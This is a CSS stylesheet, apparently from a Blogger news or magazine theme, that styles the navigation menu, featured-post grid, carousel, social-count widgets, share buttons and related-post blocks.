#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#f0871e}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#f0871e;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#f0871e;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
div#ads-blog {
margin: 25px 0;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{    overflow: hidden;
position: relative;
padding: 25px 35px;
border: 1px solid #eee;
margin-top: 25px;}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#f0871e;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#f0871e}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#f0871e}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#f0871e}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#f0871e;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#f0871e}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#f0871e}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#f0871e}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#f0871e}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
.apsc-facebook-icon {
background-color: #3b5998;
}
.apsc-twitter-icon {
background-color: #1dcaff;
}
.apsc-youtube-icon {
background-color: #e52d27;
}
.apsc-soundcloud-icon {
background-color: #ff8800;
}
.apsc-dribble-icon {
background-color: #ea4c89;
}
.apsc-comment-icon {
background-color: #464646;
}
.apsc-edit-icon {
background-color: #837d7d;
}
.apsc-google-plus-icon {
background-color: #dd4b39;
}
.apsc-instagram-icon {
background-color: #3f729b;
}
.apsc-each-profile {
width: 95px;
}
.apsc-each-profile a {
color: white !important;
}
.apsc-each-profile a:hover {
color: white !important;
text-decoration: none !important;
}
.apsc-theme-4 .apsc-each-profile {
float: left;
margin: 0;
}
.apsc-theme-4 .social-icon {
display: inline-block;
position: relative;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .social-icon .media-name {
display: none;
}
.apsc-theme-4 .apsc-each-profile a {
padding: 22px 20px;
font-size: 14px;
line-height: 1;
text-transform: uppercase;
text-decoration: none;
display: block;
color: #fff;
position: relative;
text-align: center;
}
.apsc-theme-4 .apsc-each-profile a:hover {
opacity: 0.8;
}
.apsc-theme-4 .apsc-each-profile a .fa {
vertical-align: top;
text-align: center;
font-size: 24px;
display: block;
transform: none;
-webkit-transform: none;
-ms-transform: none;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-each-profile a:hover .fa {
transform: none;
-webkit-transform: snone;
-ms-transform: none;
}
.apsc-theme-4 .media-name {
display: block;
}
.apsc-theme-4 .apsc-count {
font-family: "Open sans", sans-serif;
border-radius: 0;
color: #fff;
display: block;
font-size: inherit;
text-align: center;
position: relative;
font-size: 12px;
text-decoration: none;
text-transform: uppercase;
margin-top: 8px;
font-weight: 400;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-media-type {
display: none;
}
@media (max-width: 1199px) {
.apsc-each-profile {
width: 50%;
}
}
@media (max-width: 767px) {
.apsc-each-profile {
width: 16.6%;
}
}
@media (max-width: 479px) {
.apsc-each-profile {
width: 33.3%;
}
}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#f0871e;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#f0871e;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#f0871e}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title gy{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
